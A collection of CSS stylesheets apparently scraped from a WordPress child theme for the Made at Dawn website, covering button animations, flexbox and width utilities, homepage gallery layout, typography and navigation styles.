translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://madeatdawn.com/wp-content/themes/generatepress_child/assets/css/flexbox.css
body_size: -109
content:
/* === FLEXBOX UTILITIES === */

/* Display */
.flex { display: flex; }
.inline-flex { display: inline-flex; }

/* Responsive: Display on mobile */
@media (max-width: 768px) {
  .flex-mobile { display: flex; }
  .inline-mobile { display: inline; }
}

/* Flex Direction */
.flex-row { flex-direction: row; }
.flex-col { flex-direction: column; }

/* Flex Wrap */
.flex-wrap { flex-wrap: wrap; }
.flex-nowrap { flex-wrap: nowrap; }

/* Gap (Desktop) */
.gap-1vw { gap: 1vw; }
.gap-2vw { gap: 2vw; }
.gap-2-5vw { gap: 2.5vw; }
.gap-3vw { gap: 3vw; }

/* Responsive: Gap on mobile */
@media (max-width: 768px) {
  .gap-1vw-mobile { gap: 1vw; }
  .gap-2vw-mobile { gap: 2vw; }
  .gap-2-5vw-mobile { gap: 2.5vw; }
  .gap-3vw-mobile { gap: 3vw; }
}

/* Align Items */
.items-start { align-items: flex-start; }
.items-center { align-items: center; }
.items-end { align-items: flex-end; }
.items-baseline { align-items: baseline; }

/* Justify Content */
.justify-start { justify-content: flex-start; }
.justify-center { justify-content: center; }
.justify-end { justify-content: flex-end; }
.justify-between { justify-content: space-between; }

/* Align Self */
.self-start { align-self: flex-start; }
.self-center { align-self: center; }
.self-end { align-self: flex-end; }
.self-stretch { align-self: stretch; }

/* Flex Grow / Shrink / Basis */
.flex-1 { flex: 1 1 0%; }
.flex-auto { flex: 1 1 auto; }
.flex-initial { flex: 0 1 auto; }
.flex-none { flex: none; }

/* Order */
.order-first { order: -9999; }
.order-last { order: 9999; }
.order-none { order: 0; }
.order-1 { order: 1; }
.order-2 { order: 2; }
.order-3 { order: 3; }


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://madeatdawn.com/wp-content/themes/generatepress_child/assets/css/max-width.css
body_size: -251
content:
/* ------------------------------------------------------------
MAX-WIDTH
---------------------------------------------------------------------- */
.max-w-0      { max-width: 0rem; }
.max-w-xs     { max-width: 20rem; }    /* 320px */
.max-w-sm     { max-width: 24rem; }    /* 384px */
.max-w-md     { max-width: 28rem; }    /* 448px */
.max-w-lg     { max-width: 32rem; }    /* 512px */
.max-w-xl     { max-width: 36rem; }    /* 576px */
.max-w-2xl    { max-width: 42rem; }    /* 672px */
.max-w-3xl    { max-width: 48rem; }    /* 768px */
.max-w-4xl    { max-width: 56rem; }    /* 896px */
.max-w-5xl    { max-width: 64rem; }    /* 1024px */
.max-w-6xl    { max-width: 72rem; }    /* 1152px */
.max-w-7xl    { max-width: 80rem; }    /* 1280px */
.max-w-full   { max-width: 100%; }
.max-w-screen-sm  { max-width: 640px; }
.max-w-screen-md  { max-width: 768px; }
.max-w-screen-lg  { max-width: 1024px; }
.max-w-screen-xl  { max-width: 1280px; }
.max-w-screen-2xl { max-width: 1536px; }

.margin-left    { margin-left: auto; }
.margin-right    { margin-right: auto; }
.margin-auto    { margin: auto; }

.text-align-left    { text-align: left; }
.text-align-center  { text-align: center; }
.text-align-right   { text-align: right; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://madeatdawn.com/wp-content/themes/generatepress_child/assets/css/pages/home.css
body_size: 402
content:
/* ------------------------------------------------------------
Homepage Gallery Container
---------------------------------------------------------------------- */
#homepage-gallery-container {
    overflow: hidden;
}
#homepage-gallery-container p {
    max-width: 290px;
    margin: auto;
}
#homepage-gallery-container a {
    opacity: 0.5;
}

#homepage-gallery-container a:hover {
    opacity: 1;
    color: var(--body);
}
#homepage-gallery-container .bottom-logo img {
    width: 100%;
    margin-top: -2vw;
    margin-bottom: 4vw;
    position: relative;
}
/* ------------------------------------------------------------
Gallery Title (Centering)
---------------------------------------------------------------------- */
#gallery-title {
    position: absolute;
    top: 22vw;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    z-index: 99 !important;
    display: flex;
    flex-direction: column;
    gap: 10px;
    width: 100%;
}

#gallery-title h1 {
    font-family: var(--h5) !important;
    font-size: var(--font-size-small) !important;
    font-weight: 500 !important;
    letter-spacing: 0.1em !important;
    line-height: 2em !important;
    text-transform: uppercase !important;
}

#gallery-title h2 {
    line-height: 1.1em;
    padding: 5px 0;
    font-size: clamp(3rem, 3.5vw, 4rem);
}
/* ------------------------------------------------------------
Homepage Gallery Layout
---------------------------------------------------------------------- */
#homepage-gallery {
    transition: transform 500ms ease-out;
    position: relative;
    display: flex;
    flex-direction: column;
    gap: 5vw;
    overflow-x: hidden;
    overflow-y: auto;
}
/* ------------------------------------------------------------
Gallery Rows (Top and Bottom)
---------------------------------------------------------------------- */
#homepage-gallery .top-row {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
}

#homepage-gallery .bottom-row {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    gap: 15vw;
    align-items: flex-end;
}
/* ------------------------------------------------------------
Gallery Item Styles
---------------------------------------------------------------------- */
.gallery-item {
    width: calc(25% - 20px) !important; /* 4 items per row, with space between them */
    overflow: hidden !important;
    position: relative !important;
}

.gallery-item img {
    width: 100%;
    height: auto;
    display: block;
    transition: transform 0.3s ease-out;
    object-fit: cover;
}
/* ------------------------------------------------------------
Individual Image Styles
---------------------------------------------------------------------- */
#homepage-gallery .image-1 img {
    width: 15vw;
    aspect-ratio: 254 / 314;
    margin-top: 3vw;
}

#homepage-gallery .image-2 img {
    width: 7.6vw;
    aspect-ratio: 128 / 144;
    float: right;
}

#homepage-gallery .image-2 {
    margin-top: 4.2vw;
    margin-right: -15vw;
}

#homepage-gallery .image-3 img {
    aspect-ratio: 314 / 400;
    float: right;
    width: 17.5vw;
    margin-top: 0vw;
}

#homepage-gallery .image-4 img {
    aspect-ratio: 226 / 274;
    width: 14vw;
    float: right;
}

#homepage-gallery .image-5 img {
    aspect-ratio: 115 / 131;
    width: 7vw;
    margin-left: 5vw;
}
/* ------------------------------------------------------------
Mobile Styles (max-width: 768px)
---------------------------------------------------------------------- */
@media screen and (max-width: 1270px) {
    #homepage-gallery-container {
        padding-top: 3vw;
    }
    #gallery-title {
        padding-top: 6vw;
    }
}
@media screen and (max-width: 1000px) {
    #gallery-title {
        padding-top: 10vw;
    }
}
@media screen and (max-width: 900px) {
    #homepage-gallery-container {
        padding: 0;
    }
    #homepage-gallery .top-row  {
        padding-bottom: 60vw;
    }
    #homepage-gallery img {
        width: 250% !important;
    }
    #gallery-title {
        top: 40%;
        padding: 0 10vw;
    }
    #gallery-title h2 {
        font-size: var(--font-size-h3);
        margin: -5px 0 5px 0;
    }
}
@media (max-width: 768px) {
    #homepage-gallery {
        position: static;
        transform: none; /* Prevent gallery from moving */
    }

    #homepage-gallery-container {
        height: auto; /* Allow scrolling */
    }

    .gallery-item {
        width: 48%; /* Adjust item size for mobile */
    }
}

@media screen and (max-width: 448px) {
    #gallery-title  br {
        display: none !important;
    }
}

@media screen and (max-width: 417px) {
    #gallery-title {
        top: 45%;
    }
     #homepage-gallery .top-row  {
        padding-bottom: 70vw;
     }
}
@media screen and (max-width: 347px) {
     #homepage-gallery img  {
        opacity: 0;
     }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://madeatdawn.com/wp-content/themes/generatepress_child/style.css?ver=1747531660
body_size: 4577
content:
/*
 Theme Name:   Made at Dawn
 Theme URI:    https://madeatdawn.com
 Description:  Custom website for Made at Dawn
 Author:       Made at Dawn
 Author URI:   https://madeatdawn.com
 Template:     generatepress
 Version:      0.1
*/

/* ------------------------------------------------------------
    Font Faces - Custom Fonts
---------------------------------------------------------------------- */
@font-face { /*tobias light*/
    font-family: 'tobias';
    src: url('/wp-content/uploads/2025/04/Tobias.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}
@font-face {
    font-family: 'founders';
    src: url('/wp-content/uploads/2025/04/founders.woff2') format('woff2');
    font-weight: 400;
    font-style: normal;
}
/* ------------------------------------------------------------
    Font Assignments & Variables
---------------------------------------------------------------------- */
:root {
    /* Fonts */
    --p: 'adobe-caslon-pro';
    --h1: 'tobias', serif;
    --h2: 'tobias', serif;
    --h3: 'tobias', serif;
    --h4: 'tobias', serif;
    --h5: 'acumin-pro-wide';
    --h6: 'founders';

    /* Font Sizes */
    --font-size-large: clamp(2.3rem, 3.4vw, 3.6rem);
    --font-size-h2: clamp(2.3rem, 3vw, 2.75rem);
    --font-size-h3: clamp(2rem, 2.2vw, 2.3rem);
    --font-size-30: clamp(1.7rem, 1.8vw, 1.9rem);
    --font-size-h4: clamp(1.2rem, 1.3vw, 1.4rem);
    --font-size-h5: clamp(0.65rem, 0.65vw, 0.67rem);
    --font-size-h6: clamp(0.87rem, 1vw, 0.9rem);
    --font-size-small: clamp(0.6rem, 0.65vw, 0.68rem);
    --font-size-body: clamp(1.05rem, 1.1vw, 1.12rem);
}
/* ------------------------------------------------------------
    Global Typography Settings
---------------------------------------------------------------------- */
body {
    font-variant-ligatures: common-ligatures;
    font-feature-settings: "liga" 1; /* Explicitly enable standard ligatures */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: auto;
}
p, .p, .post-content ul, .post-content li {
    color: #322F2C;
}
/* ------------------------------------------------------------
    Headings Styles (H1 - H6)
---------------------------------------------------------------------- */
/* H1 */
h1 {
    text-transform: none;
}
/* H2 */
h2, .h2 {
    font-family: var(--h2);
    font-size: var(--font-size-h2);
    line-height: 1.1em;
    font-weight: 300;
}
/* H3 */
h3, .h3, 
.post-content h2 {
    font-family: var(--h3);
    font-size: var(--font-size-h3);
    font-weight: 400;
}
.font-size-h3 {
    font-size: var(--font-size-h3);
}
/* H4 */
h4, .h4 {
    font-family: var(--h4);
    font-size: var(--font-size-h4);
    line-height: 1.25em;
    letter-spacing: 0;
    font-weight: 300;
}
.font-size-h4 {
    font-size: var(--font-size-h4);
}
/* H5 */
h5, .h5, 
.post-content h3, 
.click-to-copy, 
.uabb-toc-heading, 
sc-product-buy-button {
    font-family: var(--h5);
    font-size: var(--font-size-h5);
    font-weight: 500;
    letter-spacing: 0.1em;
    line-height: 2em;
    text-transform: uppercase;
}
.font-size-h5 {
    font-size: var(--font-size-h5);
}
/* H6 */
h6, .h6, .h6 span, 
.toc-lists li, 
.post-content th, .post-content td, 
.wp-block-preformatted, 
.wp-block-code,
.srfm-form-container .srfm-block .srfm-block-label,
.srfm-form-container .srfm-form .srfm-block:not(.srfm-number-block) .srfm-error-wrap .srfm-error-message, 
.srfm-block-wrap input, .srfm-block-wrap textarea {
    font-family: var(--h6) !important;
    font-size: var(--font-size-h6) !important;
    line-height: 1.5em !important;
    letter-spacing: 0em !important;
    font-weight: 400 !important;
}
.font-size-h6 {
    font-size: var(--font-size-h6);
}
/* ------------------------------------------------------------
    Body Text and Paragraph Styles
---------------------------------------------------------------------- */
body, p, .p, li, ul, .uabb-form-field input, .fl-button-text, .uabb-button-text, .uabb-form-field label {
    font-family: var(--p);
    font-size: var(--font-size-body);
    font-weight: 400;
    line-height: 1.65em !important;
    letter-spacing: 0.008em;
}
.font-size-p {
    font-size: var(--font-size-p);
}
/* ------------------------------------------------------------
    Font Size Utility Classes
---------------------------------------------------------------------- */

/*  Typography - Desktop Font Sizes (Base Values)   */
.font-size-large * { font-size: var(--font-size-large); }
.font-size-h2 * { font-size: var(--font-size-h2); }
.font-size-h3 * { font-size: var(--font-size-h3); }
.font-size-30 * { font-size: var(--font-size-30); }
.font-size-h4 * { font-size: var(--font-size-h4); }
.font-size-h5 * { font-size: var(--font-size-h5); }
.font-size-h6 * { font-size: var(--font-size-h6); }
.font-size-small * { font-size: var(--font-size-small); }
.font-size-body * { font-size: var(--font-size-body); }

/* ------------------------------------------------------------
Link Styles
---------------------------------------------------------------------- */
a:hover, p a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
    color: var(--global-color-5);
    border-color: var(--global-color-5)
}
h5 a {
    padding-bottom: 8px;
}
/* Hide link style */
.hide-link a, .menu-link a {
    border: none;
}
.hide-link-background a:hover {
    background: none;
}
.link-inverse a {
    border-bottom: 1px solid transparent;
    }
    .link-inverse a:hover {
    border-color: var(--body);
    }



/* ------------------------------------------------------------
THEME SETTINGS
---------------------------------------------------------------------- */
.grid-container { /* Forces width to be 100% */
    max-width: 100%;
}
.page-header-image { /* Hides featured image on page */
    display: none;
}
body .grid-container, .wp-block-group__inner-container {
    max-width: none !important;
}
.one-container .site-content,.separate-containers .comments-area,.separate-containers .inside-article,.separate-containers .page-header,.separate-containers .paging-navigation{
    padding:0
}
.entry-content:not(:first-child), .entry-summary:not(:first-child), .page-content:not(:first-child) {
    margin: 0;
}
::selection {
    background: var(--global-color-5);
    color: var(--base);
}
::-moz-selection {
    background: var(--global-color-5);
    color: var(--base);
}
.z-index {
    z-index: 10 !important;
    position: relative !important;
}
.img-overlap .fl-module-content {
    position: relative;
    z-index: 10;
}
.z-index-top {
    z-index: 20 !important;
    position: relative !important;
}
.inside-navigation {
    display: none;
}
.page-header-image, .page-header-image-single {
    display: none;
}
.hide-overflow {
    overflow: hidden;
}
/* hover delay */
p, a, .fl-button-text, .menu-item a, button, img, .hover, .fl-builder-content a.fl-button, .fl-builder-content a.fl-button:visited, .fl-builder-content a.fl-button::after,
.fl-builder-content a.fl-button:visited::after, .fl-builder-content a.fl-button span, .fl-builder-content a.fl-button:visited * {
    -webkit-transition:all 0.5s;
    transition:all 0.5s;
}
p:hover, a:hover, .fl-button-text:hover, .menu-item a:hover, button:hover, img:hover, .hover:hover, .fl-button-icon:before:hover {
    -webkit-transition:all 0.5s;
    transition:all 0.5s;
}
/* Beaver Builder Sticky Columns */
@media only screen and (min-width: 768px) {
    .sticky-big {
    position: sticky !important; 
    position: -webkit-sticky; 
    top: 0; 
    }
}
@media only screen and (min-width: 993px) {
    .sticky {
    position: sticky !important; 
    position: -webkit-sticky !important; 
    top: 0; 
    }
}
.negative-margin-20 {
    margin-top: -20px;
}
.positive-margin-20 {
    margin-top: 20px;
}
/* Image Swap on Hover */

    .image-swap img{
        opacity:0;
            -webkit-transition:all 0.5s;
            transition:all 0.5s;
        }
        
        .image-swap img:hover{
        opacity:1;
            -webkit-transition:all 0.5s;
            transition:all 0.5s;
        }

/* Margin Border Backgrounds */
.margin-background {
    background: var(--base) !important;
}
.margin-background-2 {
    background: var(--global-color-6) !important;
}
.transparent-background {
    background: transparent !important;
}
.image-opacity-85 img {
    opacity: 85%;
}
.border-radius-3, .border-radius-3 video {
    border-radius: 3px;
}
/* Separator */
.separator .fl-separator {
    opacity: 0.2;
}
.separator-line {
    border-top: 1px solid var(--body);
    opacity: 0.2;
}
.separator-bottom {
    border-bottom: 1px solid rgba(71, 66, 60, 0.5);
}
.separator-line-opacity-10 .fl-separator {
    opacity: 0.15;
}
.separator-line-opacity-50 .fl-separator {
    opacity: 0.5;
}
/* Link Opacity */
.opacity {
    opacity: 0.5;
    -webkit-transition:all 0.5s;
    transition:all 0.5s;
}
.opacity:hover {
    opacity: 1;
    -webkit-transition:all 0.5s;
    transition:all 0.5s;
}
/* Circle Link */
.circle-link h4::before, .circle-link h3::before {
    content: '';
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 1px solid var(--body);
    margin-right: 10px;
    margin-bottom: 5px;
    display: inline-block;
    vertical-align: middle;
    background-color: transparent;
    transition: background-color 0.5s ease;
}
.circle-link h4:hover::before,
.circle-link:hover h4::before, 
.circle-link p:hover::before,
.circle-link h4:hover ~ .circle-link p::before,
.circle-link p:hover ~ .circle-link p::before {
    background-color: var(--body);
}
/* Circle Decoration */
.circle-before h5::before , .circle-before h6::before {
    content: '';
    width: 14px;
    height: 14px;
    border-radius: 50%;
    border: 1px solid var(--body);
    margin-right: 10px;
    margin-bottom: 2px;
    display: inline-block;
    vertical-align: middle;
    background-color: transparent;
}
/* Remove br in mobile */
@media only screen and (max-width: 700px) {
    br {
        display: none;
    }
    .no-br br {
        display: inline;
    }
}
/* ------------------------------------------------------------
BUTTONS
---------------------------------------------------------------------- */
/* Primary Button */
.primary-button .fl-button {
    background: var(--body) !important;
    border-color: var(--body) !important;
    border-radius: 0px !important;
}
.primary-button .fl-button:hover {
    background: transparent !important;
}
.primary-button .fl-button:hover > span {
    color: var(--body) !important;
    
}
.primary-button span, .primary-button .fl-button-text {
    font-family: var(--h5) !important;
    font-size: var(--font-size-h5) !important;
    font-weight: 500 !important;
    letter-spacing: 0.1em !important;
    line-height: 2em !important;
    text-transform: uppercase !important;
    color: var(--base) !important;
}
/* Secondary Button */
.secondary-button .fl-button {
    background: transparent !important;
    border-bottom: 1px solid var(--body) !important;
    border-radius: 0px !important;
}
.secondary-button .fl-button:hover {
    background: transparent !important;
    border-color: var(--global-color-5) !important;
}
.secondary-button .fl-button:hover > span {
    color: var(--global-color-5) !important;
}
.secondary-button span, .secondary-button .fl-button-text {
    font-family: var(--h5) !important;
    font-size: var(--font-size-h5) !important;
    font-weight: 500 !important;
    letter-spacing: 0.1em !important;
    line-height: 2em !important;
    text-transform: uppercase !important;
    color: var(--body) !important;
}

/* H5 Links */
h5 a {
    border-bottom: 1px solid var(--body);
}

/* ------------------------------------------------------------
SC BUTTON
---------------------------------------------------------------------- */
a.wp-block-button__link:not(.has-background) {
    border-radius: 0;
    padding: 10px 40px;
    border: 1px solid var(--body);
}
a.wp-block-button__link:not(.has-background):hover {
    background: transparent;
    color: var(--body);
}
.sc-block-button.sc-block-button__width-100 {
    width: unset;
}

/* One Column CTA */
.one-column-cta .inner {
    padding: 40px 4vw;
    padding-bottom: 3vw;
    border-top: 1px solid var(--global-color-6);
}
.one-column-cta {
    background: var(--global-color-4);
    max-width: 600px;
    padding-top: 40px;
}
.one-column-cta h3 {
    margin-top: 8vw;
    margin-bottom: 2vw;
}
/* ------------------------------------------------------------
RESPONSIVE TEXT ALIGNMENTS
---------------------------------------------------------------------- */
@media (max-width: 768px) {
  .text-align-left-mobile   { text-align: left; }
  .text-align-center-mobile { text-align: center; }
  .text-align-right-mobile  { text-align: right; }
}

/* ------------------------------------------------------------
TABLE OF CONTENTS BLOCK
---------------------------------------------------------------------- */
.uabb-heading-block {
    border-bottom: 1px solid var(--global-color-6);
     -webkit-font-smoothing: antialiased !important;
}
.toc-lists a {
    border-bottom: 1px solid transparent;
}
.toc-lists a:hover {
    border-color: var(--global-color-5);
}
/* ------------------------------------------------------------
FADE IN & OUT ON SCROLL
---------------------------------------------------------------------- */
/* Fade In & Out on Scroll */
.fade {
    transition: opacity 0.5s ease-in;
  }
  .fadeOut {
    opacity: 0;
    transition: transform 250ms, opacity 1200ms;
  }
  .fadeIn {
    opacity: 1;
  }
  
  /* END Fade In & Out on Scroll */
  
  /* Disable Fade on Mobile */
  @media screen and (max-width: 860px) {
    .fadeOut { opacity: 1; }
  }
  
  @media screen and (max-width: 1020px) {
    .fadeOut { opacity: 1; }
  }
  
  @media screen and (max-width: 767px) {
    .fadeOut { opacity: 1; }
  }
  
  @media screen and (max-width: 620px) {
    .fadeOut { opacity: 1; }
  }
  
  @media screen and (max-width: 420px) {
    .fadeOut { opacity: 1; }
  }
  /* END Disable Fade on Mobile */

/* ------------------------------------------------------------
BUTTONS
---------------------------------------------------------------------- */
.primary-button span {
    font-size: 12px !important;
    font-weight: 500 !important;
}
/* ------------------------------------------------------------
IMAGE EFFECTS
---------------------------------------------------------------------- */
.greyscale {
    filter: grayscale(1);
}
/* ------------------------------------------------------------
HEADER
---------------------------------------------------------------------- */
/** .navigation {
    -webkit-backdrop-filter: blur(6px);
    backdrop-filter: blur(5px);
    -webkit-transition:all 0.5s;
    transition:all 0.5s;
    border: none !important;
    background: linear-gradient(180deg, var(--base) 0%, rgba(251, 249, 245, 0.80) 100%);
} **/
 /* Dropdown Content */
.dropdown-content {
  position: fixed;
  left: 0;
  width: 100vw;
  background: var(--base);
  z-index: 1000;
  margin-top: 5px;
  border-bottom: 1px solid rgba(71,66,60,0.1);
  opacity: 0;
  visibility: hidden;
  transition: opacity 400ms ease, visibility 400ms ease;
}

/* Show dropdown */
.dropdown:hover .dropdown-content {
  opacity: 1;
  visibility: visible;
}
nav a {
    color: var(--body);
    padding-bottom: 3px;
    background-image: linear-gradient(to bottom, transparent 95%, var(--global-color-8) 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    text-decoration: none;
    transition: background-size 0.5s ease;
    -webkit-transition:all 0.5s;
    transition:all 0.5s;
}
nav a:hover {
    color: var(--global-color-8);
    border-color: var(--global-color-8);
    background-size: 100% 100%;
    cursor: pointer;
    -webkit-transition:all 0.5s;
    transition:all 0.5s;
}
nav .separator {
    height: 20px;
    border: 0.5px solid var(--global-color-6);
}
.header-nav {
    gap: 1.4vw;
    justify-content: space-between;
}
.menu-cart {
    min-width: 85px;
}
.top-header a {
    background-image: none;
    font-family: var(--h5);
    font-weight: 400;
    font-style: normal;
    font-size: var(--font-size-small) !important;
    letter-spacing: 0em;
    margin-top: 5px;
}
.logo a {
    text-decoration: none;
    color: #4B3B2F;
    font-family: 'serif', serif;
    font-weight: 400;
    font-style: normal;
    letter-spacing: 0.03em;
    font-size: var(--font-size-h6);
    line-height: 1.5em;
}
.logo a:hover {
    color: #C1AFA6;
}
.uabb-hamburger-menu-bottom,
.uabb-hamburger-menu-middle,
.uabb-hamburger-menu-top {
    height: 3px !important;
}
.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,
.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {
    fill: var(--body);
}
.menu-item {
    font-size: 88%;
}
.uabb-creative-menu-mobile-toggle {
    font-size: 15px;
}
